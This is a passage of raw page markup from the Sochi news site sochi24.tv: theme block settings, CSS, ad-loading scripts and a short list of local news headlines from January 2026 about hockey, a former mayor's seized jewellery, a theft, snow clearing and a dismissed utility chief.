s","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';block_tdi_260.td_column_number="1";block_tdi_260.block_type="td_flex_block_1";block_tdi_260.post_count="5";block_tdi_260.found_posts="23217";block_tdi_260.header_color="";block_tdi_260.ajax_pagination_infinite_stop="";block_tdi_260.max_num_pages="4644";tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" class="td-image-wrap " title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/6-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские «леопарды» выиграли выездной матч в Санкт-Петербурге одержал победу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" class="td-image-wrap " title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/#respond">0</a></span> </span></div><div class="td-excerpt">Ночью неизвестный мужчина взломал рольставни торговой точки в центре...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:45:43+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:26:13+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_262 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_264 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_265 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_265" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_265 .td-block-title>*{color:var(--base-color-1)!important}.tdi_265 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_265{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_265{margin-bottom:20px!important}}@media (max-width:767px){.tdi_265{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_265{margin-bottom:30px!important}}</style><style>.tdi_265 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_265 .td-image-container{display:none}body .tdi_265 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_265 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_265 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_265 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_265 .td-post-vid-time{display:block}.tdi_265 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_265 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_265 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_265 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_265 .td-read-more{display:none}.tdi_265 .td-author-date{display:none}.tdi_265 .td-post-author-name{display:none}.tdi_265 .td-post-date,.tdi_265 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_265 .entry-review-stars{display:none}.tdi_265 .td-icon-star,.tdi_265 .td-icon-star-empty,.tdi_265 .td-icon-star-half{font-size:15px}.tdi_265 .td-module-comments{display:none}.tdi_265 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_265 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_265 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_265 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_265 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_265 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_265 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_265 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_265 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_265 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_265 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:15px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:10px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_265 .td-block-title a,.tdi_265 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_265 .td-subcat-list a,.tdi_265 .td-subcat-dropdown span,.tdi_265 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_265 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_265 .td-image-container{display:none}.tdi_265 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_265 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_265 .td-module-container:before{bottom:-10px}.tdi_265 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_265 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:10px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:8px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_265 .entry-title{font-size:12px!important}.tdi_265 .td-post-category{font-size:12px!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_265 .td-image-container{display:none}.tdi_265 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_265 .td-module-container:before{bottom:-7.5px}.tdi_265 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_265 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:5px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:8px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_265 .td-block-title a,.tdi_265 .td-block-title span{font-size:16px!important}.tdi_265 .td-post-category{font-size:11px!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_265 .td-image-wrap{padding-bottom:110%}.tdi_265 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_265 .td-image-container,.ie11 .tdi_265 .td-image-container{flex:0 0 auto}.tdi_265 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td-module-container:before{bottom:-12px}.tdi_265 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_265=new tdBlock();block_tdi_265.id="tdi_265";block_tdi_265.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 